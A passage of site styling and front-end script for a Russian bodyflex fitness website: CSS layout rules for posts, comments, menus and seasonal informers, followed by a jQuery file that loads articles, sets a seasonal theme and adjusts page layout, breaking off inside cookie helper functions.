 width: 192px;
 height: 268px;
 background: url('/imgs/postsmall.png') center center no-repeat;
 }

 #lastposts .postslist .item.standart .inner {
 padding: 12px;
 }

 #lastposts .postslist .item.standart a.link:link, #lastposts .postslist .item.standart a.link:visited {
 display: block;
 width: 100%;
 font-size: 15px;
 color: #1380a9;
 text-decoration: none;
 height: 32px;
 overflow: hidden;
 line-height: 14px;
 }

 #lastposts .postslist .item.standart span.cat {
 display: none;
 }

 #lastposts .postslist .item.standart .img {
 text-align: center;
 float: left;
 width: 100%;
 }

 #lastposts .postslist .item.standart span.date { 
 font-size: 11px;
 color: #a9a9a9;
 line-height: 16px;
 margin-bottom: 12px;
 float: left;
 }

 #lastposts .postslist .item.standart img {
 margin-left: 2px;
 padding: 2px;
 background: white;
 width: 120px;
 height: 120px;
 }

 #lastposts .postslist .item.standart .p {
 float: left;
 margin-top: 10px;
 height: 50px;
 overflow: hidden;
 color: #626262;
 font-size: 11px;
 }

 #lastposts .postslist .item.standart a.read {
 
 }

 #informers {
 min-height: 645px;
 width: 100%;
 background: transparent;
 }

 #informers .block {
 margin-bottom: 26px;
 }

 #informers .left {
 float: left;
 width: 333px;
 }

 #informers .right {
 margin-left: 347px;
 padding-top: 16px;
 }

 #informers .right .blockleft{
 float: left;
 width: 300px;
 }

 #informers .right .blockright{
 margin-left: 313px;
 }

 #informers .right .blockright .block {
 margin-bottom: 28px;
 }

 #informers #actual {
 width: 333px;
 height: 645px;
 position: absolute;
 }

 #informers #actual .list {
 position: relative;
 width: 162px;
 height: 400px;
 top: 139px;
 left: 165px;
 list-style: none;
 font-size: 12px;
 font-family: "Trebuchet MS";
 }

 #informers #actual .list li {
 background: transparent url('/imgs/actual_itemline.png') 0px bottom no-repeat;
 }

 #informers #actual .list li a {
 display: block;
 line-height: 12px;
 padding: 8px 12px 8px 6px;
 font-weight: bold;
 }

 #informers #actual .list li a:link, #informers #actual .list li a:visited{
 color: black;
 text-decoration: none;
 }

 #informers #actual .list li a:hover {
 text-decoration: underline;
 }

 #informers #actual.summer {background: transparent url('/imgs/actual_summer.png') no-repeat;}
 #informers #actual.autumn {background: transparent url('/imgs/actual_autumn.png') no-repeat;}
 #informers #actual.spring {background: transparent url('/imgs/actual_spring.png') no-repeat;}
 #informers #actual.winter {background: transparent url('/imgs/actual_winter.png') no-repeat;}

 #informers #actual.summer .list.loading {background: transparent url('/imgs/actual_load-summer.gif') center center no-repeat;}
 #informers #actual.autumn .list.loading {background: transparent url('/imgs/actual_load-autumn.gif') center center no-repeat;}
 #informers #actual.spring .list.loading {background: transparent url('/imgs/actual_load-spring.gif') center center no-repeat;}
 #informers #actual.winter .list.loading {background: transparent url('/imgs/actual_load-winter.gif') center center no-repeat;}

 #about {padding: 0px 13px 0px 13px;}

 hr.main {
 height: 3px;
 width: 100%;
 border: 0px !important;
 background: transparent url('/imgs/mainhr.png') repeat-x;
 }

 hr.vtd {
 display: none;
 }

 hr.vtd.main {
 display: inline-block !important;
 }

 #about h3.main {
 font-size: 19px;
 color: #434343;
 margin-top: 26px;
 }

 #about p {
 font-size: 11px;
 color: #626262;
 margin-top: 15px;

 }

 #about p b {
 color: #282828;
 }

 #about .mainlink:link, #about .mainlink:visited,
 #about .mainlink:hover, #about .mainlink:active {
 color: #1380a9;
 text-decoration: none;
 }

 #about ul.mainlist {
 font-size: 11px;
 list-style-image: url('/imgs/mainlistitem.png');
 padding-left: 27px;
 }

 #about ul.mainlist li {
 margin-top: 15px;
 color: #626262;
 font-style:italic;
 font-weight:bold;
 }


 #userlights {
 position: absolute;
 left: 50%;
 top: 0px;
 margin-left: -435px;
 z-index: -1;
 width: 870px;
 height: 298px;
 background: transparent url('/imgs/userlights.png') no-repeat;
 }

 #usercontent, #leafs {
 width: 798px;
 margin: 0px auto;
 position: relative;
 }

 .userbody {overflow-x: hidden;}

 #usercontent {z-index: 0;padding-top: 36px;}

 #leafs .userleaf1 {
 position: absolute;
 width: 798px;
 height: 41px;
 right: 24px;
 top: 0px;
 z-index: -1;
 background: transparent url('/imgs/userleaf1.png') right top no-repeat;
 }

 #leafs .userleaf2 {
 position: absolute;
 width: 798px;
 height: 79px;
 right: 62px;
 top: 0px;
 z-index: 1;
 background: transparent url('/imgs/userleaf2.png') right top no-repeat;
 }

 #usercontent .title {
 height: 38px;
 line-height: 38px;
 padding-left: 22px; 
 font-family: "Trebuchet MS";
 font-size: 15px;
 color: #626262;
 font-style: normal; 
 background: transparent url('/imgs/usertitle.png') no-repeat;
 }

 #usercontent .inner {
 
 padding-bottom: 5px;
 }

 #usercontent .inner .names {
 width: 100%;
 height: 24px;
 font-size: 11px;
 color: black;
 line-height: 24px;
 text-align: center;
 background: transparent url('/imgs/usernames.png') repeat-x;
 }

 #usercontent .inner .left {
 float: left;
 width: 150px;
 }

 #usercontent .inner .right {
 margin-left: 150px;
 }

 .udata {
 background: transparent url('/imgs/userleft.png') 0px 0px repeat-x;
 }

 .udata .right {
 border-left: 1px solid #b1bbbe;
 background: #fff url('/imgs/udata.png') 0px 0px repeat-x;
 }

 .udata .left .in{
 padding: 9px;
 clear: both;
 }
 
 .udata .left .in img {
 max-width: 130px;
 }

 .udata .right .blocks{
 color: #626262 !important;
 background: white;
 }

 .udata .udline {
 height: 24px;
 line-height: 24px;
 text-align: center;
 color: #333333;
 background: transparent url('/imgs/udline.png') 0px 0px repeat-x;
 }

 .udata .udtb {
 text-align:left;
 height: 28px;
 line-height: 28px;
 border-bottom: 1px solid #dbdbdb;
 }

 .udata .sig{
 text-align:left;
 height: 28px;
 line-height: 28px;
padding-left: 15px; 
 }

 .udata .udtb.noline {
 border: 0px !important;
 }

 .udata .udtlb {
 float: left;
 width: 165px;
 padding-left: 15px; 
 }

 #activity {}

 #activity .title {
 height: 24px;
 font-size: 11px;
 color: black;
 line-height: 24px;
 text-align: center;
 background: transparent url('/imgs/useractivity.png') repeat-x;
 }

 #activity .in {
 height: 31px;
 line-height: 31px;
 text-align: center;
 color: #9c9c9c;
 background: transparent url('/imgs/useractivitybottom.png') no-repeat;
 }

 #activity .in a {color: #1380a9 !important;}

 .post {
 margin-bottom: 14px;
 float: left; 
 }

 .post .in {
 float: left;
 }

 .post .image {
 width: 120px;
 float: left;
 background: transparent url('/imgs/postimg.png') no-repeat;
 }

 .post .blog {
 width: 143px;
 height: 130px;
 background: transparent url('/imgs/blogimg.png') no-repeat !important;
 }

 .post .image img {
 position: relative;
 top: 2px;
 left: 2px;
 }

 .post .blog img {
 top: 6px;
 left: 4px;
 border: 2px solid #eaeaec;
 }



 .post .cat {
 display: inline-block;
 text-transform: uppercase;
 line-height: 16px;
 font-size: 11px;
 color: #a8a8a8;
 padding-left: 9px;
 background: transparent url('/imgs/catlink.png') left center no-repeat;
 }

 .post .cat a:link, .post .cat a:visited {
 color: inherit;
 text-decoration: none;
 }

 .post .cat a:hover {
 text-decoration: underline;
 }

 .post .postin {
 margin-left: 146px;
 }

 .post .postin.news {
 margin-left: 5px !important;
 }

 .post .postin .title {
 color: #1380a9;
 font-size: 16px;
 font-weight: bold;
 line-height: 24px;
 }

 .post .postin .mes img {
 max-width: 500px;
 }

 .post .postin .title a:link, .post .postin .title a:visited {
 color: inherit;
 text-decoration: none;
 }

 .post .postin .title a:hover {
 text-decoration: underline;
 }

 .entryReadAllLink:link, .entryReadAllLink:visited{
 font-style: italic;
 color: #6fb116;
 text-decoration: underline;
 }

 .post .details {
 font-style: italic;
 font-size: 11px;
 margin-top: 9px;
 float: left;
 width: 100%;
 height: 39px;
 line-height: 39px;
 color: #a8a8a8;
 background: transparent url('/imgs/postdetails.png') repeat-x;
 }

 .post .details a:link, .post .details a:visited {
 color: #313131;
 font-weight: bold;
 text-decoration: none;
 }

 .post .details span {
 margin-right: 8px;
 padding-right: 8px;
 background: transparent url('/imgs/detailshr.png') right center no-repeat;
 }

 .post .details span.noline {
 background: transparent;
 }

 .post .details a.comlink:link, .post .details a.comlink:visited {
 padding-left: 22px;
 background: transparent url('/imgs/icn_comment.png') left center no-repeat;
 }

 .post .details .rait {
 right: 1px;
 float: right;
 position: relative;
 top: 10px;
 }


 #post {
 margin-bottom: 30px;
 }

 #post ul, #post ol{
 margin-left: 30px;
 }

 #post .msg {
 line-height: 20px;
 font-size: 12px;
 color: #626262;
 min-height: 270px;
 text-align: justify; 
 }

 #post .msg p {
 margin-top: 8px;
 }
 
 #post .msd_data {
 float: left;
 margin-right: 13px;
 }

 #post .msd_data .hjs {
 text-align: center;
 clear: both;
 }
 
 #post .msd_data .hjs .bt1, #post .msd_data .hjs .bt2 {
 width: 22px;
 display: inline-block;
 }

 #post .msd_data .ava {
 float: left;
 }

 #post .msd_data .ava img {
 border:0px !important;
 margin: 0px !important;
 background: url('/imgs/blog_img.png') center bottom no-repeat;
 padding: 5px 4px 18px 4px;
 max-width: 130px;
 max-height: 120px;
 }

 #post h2.title {
 font-size: 17px;
 line-height: 24px;
 color: #313131;
 }

 #post .details {
 border-top: 1px solid #E4E4E4;
 height: 30px;
 line-height: 30px;
 margin-bottom: 30px;
 color: #a8a8a8;
 }

 #post .details a:link, #post .details a:visited {
 color: #313131;
 text-decoration: underline;
 }

 #post .rait {
 float: right;
 padding-top: 9px;
 }

 .comtable {
 padding: 12px; 
 border-radius: 2px;
 border:1px solid #e2e2e4;
 background: #f8f8f8;
 }


 #acform {
 float: left;
 width: 100%;
 }

 #commentsform {
 }

 #commentsform .bbs {
 height: 27px;
 margin-bottom: 2px;
 }

 #commentsform .bbs .cornerleft, #commentsform .bbs .cornerright {
 float: left;
 height: 27px;
 width: 4px;
 background: url('/imgs/bbcodes.png') no-repeat;
 }

 #commentsform .bbs .cornerleft {
 background-position: 0px 0px;
 }

 #commentsform .bbs .cornerright {
 background-position: 0px -54px;
 }

 #commentsform .btns {
 height: 27px;
 float: left;
 background: url('/imgs/bbcodes.png') 0px -27px repeat-x;
 }

 #commentsform .btns .codeButtons[type="button"] {
 background: transparent url('/imgs/bbcodes.png') 0px -27px repeat-x;
 border: 0px !important;
 cursor: pointer;
 }

 #commentsform .btns .codeButtons {
 text-align: center;
 float: left;
 padding: 6px;
 border: 0px !important;
 background: transparent url('/imgs/bbcodes.png') 0px -27px repeat-x;
 }

 #commentsform .btns span {
 border-right: 1px solid #ccccd0;
 float: left;
 }

 #commentsform .btns span.last {
 border: 0px !important;
 }

 #commentsform #message {
 padding: 4px;
 border: 1px solid #ececee;
 background: #ffffff;
 }

 #commentsform .smiles {
 border-radius: 2px;
 border: 1px solid #ccccd0;
 background: #fff;
 }

 #commentsform table {}

 #commentsform .types {
 height: 36px;
 width: 100%;
 margin-top: 10px;
 }

 #commentsform .inner {
 width: 100%;
 padding-bottom: 2px;
 }

 #commentsform .inner .t {
 margin-top: 8px;
 }

 #commentsform .commTd2 {
 padding: 4px;
 }

 #commentsform #addcBut {
 width: 176px;
 height: 35px;
 border: 0px !important;
 cursor: pointer;
 background: transparent url('/imgs/comm_btn.png') no-repeat; 
 }

 #comments {
 float: left;
 width: 100%;
 margin-bottom: 8px;
 }

 #comments .allcom {
 padding-left: 12px;
 line-height: 30px;
 font-size: 11px;
 font-weight: bold;
 }

 #comments .items {
 position: relative;
 }

 #comments .items .comcorner {
 height: 9px;
 background: url('/imgs/commentscorner.png') no-repeat;
 width: 18px;
 position: absolute;
 left: 76px;
 top: 0px;
 }

 #comments .items .inner {
 float: left;
 width: 100%;
 margin-top: 8px;
 border-radius: 2px;
 border: 1px solid #E2E2E4;
 background: #F8F8F8;
 }

 #comments #allEntries, #comments #newEntryB {
 padding: 12px;
 }

 .comment {
 padding-bottom: 8px;
 margin-top: 8px;
 border-bottom: 1px solid #e4e4e4;
 }

 .comment.last {border: 0px !important}

 .comment .dataline {
 height: 35px;
 margin-bottom: 12px;
 }

 .comment .dataline .user {
 float: left;
 padding: 2px;
 }

 .comment .dataline .user .data {
 float: left;
 background: #c6dbe3;
 padding: 2px 8px 2px 2px;
 }

 .comment .dataline .user .data a:link, .comment .dataline .user .data a:visited {
 margin-left: 4px;
 line-height: 30px;
 text-decoration: none;
 color: #313131;
 font-style: italic;
 }

 .comment .dataline .user .corner {
 height: 35px;
 float: left;
 width: 9px;
 background: transparent url('/imgs/usercorner.png') left center no-repeat; 
 }

 .comment .date {
 line-height: 35px;
 margin-left: 8px;
 font-size:7pt;
 color: #a9a9a9;
 font-size: 11px;
 font-style: italic;
 unicode-bidi:embed;
 }

 .comment .rait {
 float: right;
 padding-top: 9px;
 }

 .comment .rait span.myWinSuccess {color:#84b010;}
 .comment .rait span.myWinError {color:#dc1e1e;}

 .comment .mess {
 font-size: 11px;
 color: #626262;
 }

 /* informers lists */
 .forumlist {
 list-style: none;
 padding-left: 10px;
 }

 .forumlist li {
 padding-top: 8px;
 }

 .forumlist li a:link, .forumlist li a:visited {
 display: block;
 color: #313131;
 font-weight: bold;
 text-decoration: none;
 }

 .forumlist li img {
 vertical-align: -4px;
 }

 .forumlist li span {
 color: #a9a9a9;
 font-weight: normal;
 }

 .blogslist {
 list-style: none;
 padding-left: 10px;
 }

 .blogslist li {
 padding-top: 6px;
 }

 .blogslist li img {
 vertical-align: -4px;
 }

 .blogslist li span.d, .blogslist li span.c {
 color: #a9a9a9;
 }

 .blogslist li a:link, .blogslist li a:visited {
 color: #313131;
 text-decoration: none;
 }

 .commlist {
 list-style: none;
 }

 .commlist li {
 float: left;
 padding: 10px;
 background: url('/imgs/comlist.png') 0px bottom no-repeat;
 }

 .commlist li a:link, .commlist li a:visited {
 line-height: 14px;
 display: block;
 width: 100%;
 float: left;
 text-decoration: none;
 color: inherit;
 }

 .commlist li .t {
 line-height: 30px;
 color: #313131 !important;
 font-size: 11px;
 }

 .commlist li .cm {
 float: left;
 color: #626262 !important;
 }

 .commlist li .cm img {
 display: none;
 }


 #chat {
 margin-top: 24px;
 }

 #chat .title {
 display: block;
 padding-left: 12px;
 padding-top: 12px;
 font-weight: bold;
 font-style: italic;
 line-height: 30px;
 color: #636363;
 font-size: 16px;
 }

 #chat .in {

 }

 #chat .in iframe {
 border-radius: 2px;
 }

 #chat .error {
 display: block;
 height: 40px;
 line-height: 40px;
 padding-left: 12px;
 color: #a8a8a8;
 }

 #chat .error a:link, #chat .error a:visited {
 color: #8bb322;
 text-decoration: underline;
 }

 #randomposts {

 } 

 #randomposts .title {
 height: 32px;
 font-size: 14px;
 line-height: 27px;
 padding-left: 9px;
 background: transparent url('/imgs/randompost.png') 0px 0px no-repeat;
 color: white;
 font-style: italic;
 } 

 #randomposts .in {
 height: 140px;
 }

 #randomposts .posts {
 list-style: none;
 }

 #randomposts .posts.horizontal {}

 #randomposts .posts.horizontal li {
 float: left;
 width: 153px;
 margin-left: 12px;
 }

 #randomposts .posts.horizontal li.last {
 margin: 0px;
 }

 #randomposts .posts.horizontal li .qt {
 color: #a8a8a8;
 text-align: left;
 }

 #randomposts .posts.horizontal li .qt img {
 border: 1px solid #eaeaec;
 }

 #randomposts .posts.horizontal li a.link:link, #randomposts .posts.horizontal li a.link:visited{
 color: #1380a9;
 }


 #newstat {
 list-style: none;
 }

 #newstat li {
 float: left;
 padding: 10px;
 background: url('/imgs/comlist.png') 0px bottom no-repeat;
 }

 #newstat li .img {
 float: left;
 }

 #newstat li .inner {
 margin-left: 64px;
 color: #a8a8a8 !important;
 font-size: 11px;
 }

 #newstat li .inner .cat a:link, #newstat li .inner .cat a:visited {
 color: #a8a8a8 !important;
 text-transform: uppercase;
 }

 #newstat li .inner a.link:link, #newstat li .inner a.link:visited{
 float: left;
 margin-top: 6px;
 color: #1380a9;
 line-height: 20px;
 }

 #forumstat {
 list-style: none;
 }

 #forumstat li {
 padding: 10px;
 background: url('/imgs/comlist.png') 0px bottom no-repeat;
 }

 #forumstat li .img {
 text-align: center;
 }

 #forumstat li .inner .cat a:link, #forumstat li .inner .cat a:visited {
 color: #a8a8a8 !important;
 text-transform: uppercase;
 }

 #forumstat li .inner a.link:link, #forumstat li .inner a.link:visited{
 float: left;
 margin-top: 6px;
 color: #1380a9;
 line-height: 20px;
 }

.fastLinksHr {display: none;}

.switches, .pagesBlockuz2, #pagesBlock1 {
 display: inline-block;
 height: 25px;
 line-height: 25px;
 font-size: 13px;
 padding: 0px 10px 0px 10px;
 color: black;
 text-decoration: none;
 margin-right: 2px;
 background: #EAEAEC;
 border-radius: 2px;
 width: 97%;
}

#pagesBlock1 a:link, #pagesBlock1 a:visited,
.pagesBlockuz1 a:link, .pagesBlockuz1 a:visited, 
.pagesBlockuz2 a:link, .pagesBlockuz2 a:visited, 
.switches .switch a:link, .switches .switch a:visited {
 color: #626263 !important;
}



a:link {text-decoration:underline; color:#0069A9;}
a:active {text-decoration:underline; color:#0069A9;}
a:visited {text-decoration:underline; color:#0069A9;}
a:hover {text-decoration:none; color:#000000;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
h1 {color: #12a4d8; font-size: 14pt; font-weight: normal;}

a.noun:link {text-decoration:none; color:#7D7D7D}
a.noun:active {text-decoration:none; color:#7D7D7D}
a.noun:visited {text-decoration:none; color:#7D7D7D}
a.noun:hover {text-decoration:none; color:#016CAC}

hr {color:#CCCCCC;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#787878;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#FAFAFA}
a.menu1:active {text-decoration:underline; color:#FAFAFA}
a.menu1:visited {text-decoration:underline; color:#FAFAFA}
a.menu1:hover {text-decoration:underline; color:#CCCCCC}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/812/4.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 15px; background: url('/.s/t/812/5.gif') no-repeat; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:bold;}
.uMenuV li a:link {text-decoration:none; color:#4F98BC;}
.uMenuV li a:active {text-decoration:none; color:#4F98BC;}
.uMenuV li a:visited {text-decoration:none; color:#4F98BC;}
.uMenuV li a:hover {text-decoration:none; color:#000000;}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#79BD11}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#79BD11}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#000000}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px 5px 5px 15px;border-bottom:1px solid #97C821;font-size:11px;font-weight:bold; background: url('/.s/t/812/6.gif') left center no-repeat;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 15px; background: url('/.s/t/812/5.gif') no-repeat;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#6E6E6E;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#7D7D7D;}
a.catName:visited {text-decoration:none; color:#7D7D7D;}
a.catName:hover {text-decoration:none; color:#016CAC;}
a.catName:active {text-decoration:none; color:#7D7D7D;}
a.catNameActive:link {text-decoration:none; color:#016CAC;}
a.catNameActive:visited {text-decoration:none; color:#016CAC;}
a.catNameActive:hover {text-decoration:none; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#016CAC;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {color: #1380A9;font-size: 16px;font-weight: bold;line-height: 24px;}
.eTitle a:link {text-decoration:none; color:#1380A9;}
.eTitle a:visited {text-decoration:none; color:#1380A9;}
.eTitle a:hover {text-decoration:underline; color:#1380A9;}
.eTitle a:active {text-decoration:none; color:#1380A9;}

.eMessage {text-align:justify;padding:10px !important; font-size: 9pt;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}
.eDetails {height: 39px;line-height: 39px;color: #A8A8A8;background: transparent url('/imgs/postdetails.png') repeat-x;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/812/7.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #CCCCCC;}
.cBlock2 {background:#FFFFFF; border:1px solid #CCCCCC;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #CCCCCC;background:#FFFFFF;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #CCCCCC;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/812/8.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6E6E6E;}
a.archLink:visited {text-decoration:underline; color:#6E6E6E;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6E6E6E;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/812/9.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6E6E6E}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6E6E6E}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable {margin-left: auto; margin-right: auto;}
.calMonth {}
.calWday {color:#000000; background:#b7e36e; width:18px;}
.calWdaySe {color:#000000; background:#acdeee; width:18px;}
.calWdaySu {color:#000000; background:#acdeee; width:18px; font-weight:bold;}
.calMday {background:FFFFFF;color:#000000;}
.calMdayA {background:#CCCCCC;font-weight:bold;}
.calMdayIs {background:#FFFFFF;color:#000000;font-weight:bold;border:1px solid #CCCCCC;}
.calMdayIsA {border:1px solid #016EAD; background:#FFFFFF;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#016CAC;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* Other Styles */
.replaceTable {background:#FFFFFF;height:100px;width:300px;border:1px solid #9E9E9E;}
.replaceBody {background:#FFFFFF;}

.legendTd {font-size:7pt;}
/* ------------ */

.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}

.wcenter{background-color:#FFF; padding:15px;}
#snewmes {padding:10px;}
ul.commlist, ul.horizontal {padding-left:0px;}
.post .postin2 {
 margin-left: 0px;
 }
#right #forum_filter {
 clear: right;
 float: right;
}
#right div.clear {
 clear: right;
}
h1.title {color:#000000; font-size: 20px; padding-left:10px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.mybodyflex.ru/bf.js
body_size: 7597
content:
$(document).ready(function() {


    //load articles
    function LoadHomeArticles() {
        $.ajax({
            type: "GET", 
            url: "/articles.xml", 
            dataType: "xml", 
            success: function(xml) { 
                $(xml).find('article').each(
                    function()
                    {
                            
                        var title = $(this).find('title').text(),
                            image = $(this).find('image').text(),
                            link = $(this).find('link').text();

                        $('<li style="display:none;"></li>').html('<a href="'+link+'"><div class="filter"></div><img src="'+image+'" width="138" height="128"><span>'+title+'</span></a>').appendTo('#bottomhead .articles');                    
                    });         
                    
                }
            
        }).done(function() {
            $('#bottomhead .articles li').fadeIn('slow', function() {
                $('#bottomhead .articles').removeClass('loading');


                 var awidth = $("#bottomhead .articles").width();
                 var ar = awidth/6 - (160);

                 $("#bottomhead .articles li").attr("style", "margin-left:"+ar+"px");

                 if (awidth>972) $("#bottomhead .articles li:first").attr("style", "margin-left:"+ ar/2+"px");
            });
        });
    }



    // get current seasong
    function getCurrentSeason(curdate) {
        var season = curdate;
        var tags = [ 'зима', 'весна', 'лето', 'осень'];
       
        switch (curdate) {
            case 11: case 0: case 1: season = 'winter';
                 break;
            case 2: case 3: case 4: season = 'spring';
                 break;
            case 5: case 6: case 7: season = 'summer';
                 break;
            case 8: case 9: case 10: season = 'autumn';
                 break;
        }

        if (season != 'winter') $('#actual #winter').remove();
        if (season != 'spring') $('#actual #spring').remove();
        if (season != 'summer') $('#actual #summer').remove();
        if (season != 'autumn') $('#actual #autumn').remove();
       
        $('#actual .list li').fadeIn('slow', function() {
                $('#actual').addClass(season);
                $('#actual .list').removeClass('loading');
        });

        
    }



    var date = new Date().getMonth();
        getCurrentSeason(date);


    //load static publications
    LoadHomeArticles();
 
    // clear menu's
    $('#uMenuDiv1').removeAttr('class').removeAttr('style');
    $('#uMenuDiv1 .uMenuRoot').removeAttr('class');


    $('.gTopCornerRight').removeAttr('style');


    $('#lastposts .postslist li.item:first').removeClass('standart').addClass('big');

    var lastitem = $('#lastposts .postslist li.big:first').html();
    $('#lastposts .postslist li.big:first').remove();


    $('#lastposts .postslist li.item:first').before('<li class="item big"></li>');
    $('#lastposts .postslist li.big:first').html(lastitem);


    $('#lastposts .postslist li.big:first').after('<li style="margin-left: 16px;float:left;width:299px;height:249px;"></li>');
    
    
    $('#lastposts .postslist .big a.read').before('<br>');
    $('#lastposts .postslist .big a.read').html('Читать далее >>');
    $('#lastposts .postslist .big a.read').attr('href', $('#lastposts .postslist .big .link').attr('href') );
    $('#lastposts .postslist .big .img img').attr('width','249').attr('height','249');
    

	//searchbox
  	$('.searchtext').bind('blur', function()
                    {
                        $(this).removeClass('active').addClass('deactive');
                    });

                    $('.searchtext').bind('focus', function()
                    {
                        $(this).removeClass('active').addClass('deactive');
                    });
    


    // menu & items
    $('.menuicons li:last').addClass('last');
    $('.usermenuicons li:last').addClass('last');
    $('#bottomhead .mainmenu ul li:last').addClass('last');

    $('#randomposts .posts.horizontal li:last').addClass('last');

    $('#commentsform .btns span:last').addClass('last');
    $('.comment:last').addClass('last');

    
    $('.gTable .gTableSubTop:eq(1)').addClass('first');
    $('.gTable .gTableSubTop:first').attr('width','7%');

    $('.postTable tr:eq(0)').addClass('postTrTop');
    $('.postTable tr:eq(2)').addClass('postTrBottom');

    $('.gTable').attr('cellspacing','0');
    $('.postTable').attr('cellspacing','0');

    $('.forumLastPostTd a:eq(0)').addClass('datelink');
    $('.forumLastPostTd a:eq(1)').remove();

    

    $('span.separator:last').remove();

    //if($('#pagesBlock1')[0]) { $('.pages .left').html($('#pagesBlock1').html()); $('#pagesBlock1').remove()}

    //cool searchbox


    if($('.queryField')[0]) { $('.searchtext').val( $('.queryField').val() ); }

    if($('#blM39 .fHelp')[0]) { $('#blM39 .fHelp').after('<br><p>Первая картинка - идёт на информер главной страницы. Вторая - отображается в каталоге.</p>'); }

    $('#left hr:first').addClass('vtd');
    
   
});

/*
$(window).bind('resize', function () { 

   var awidth = $("#bottomhead .articles").width();
                 var ar = awidth/6 - (160);

                 $("#bottomhead .articles li").attr("style", "margin-left:"+ar+"px");

                 if (awidth>972) $("#bottomhead .articles li:first").attr("style", "margin-left:"+ ar/2+"px");

});
*/
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
